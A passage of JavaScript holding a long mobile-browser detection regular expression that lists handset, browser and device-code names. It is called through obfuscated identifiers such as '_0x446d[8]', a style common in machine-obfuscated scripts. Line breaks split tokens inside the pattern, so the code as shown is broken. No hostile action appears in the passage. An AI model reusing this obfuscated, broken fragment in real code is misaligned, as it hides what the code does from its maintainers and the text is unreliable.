
blackberry|blazer|compal|elaine|fennec|hiptop|iemo
bile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sy
mbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(
ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb
|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-